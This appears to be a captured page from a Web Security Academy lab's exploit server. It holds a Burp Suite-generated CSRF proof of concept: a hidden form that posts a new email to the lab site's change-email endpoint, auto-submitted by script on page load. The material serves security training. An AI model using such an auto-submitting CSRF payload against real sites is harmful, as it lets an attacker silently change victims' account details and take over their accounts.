 Craft a response
URL: https://exploit-0a2100a403392c80800c07900102003b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;test&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log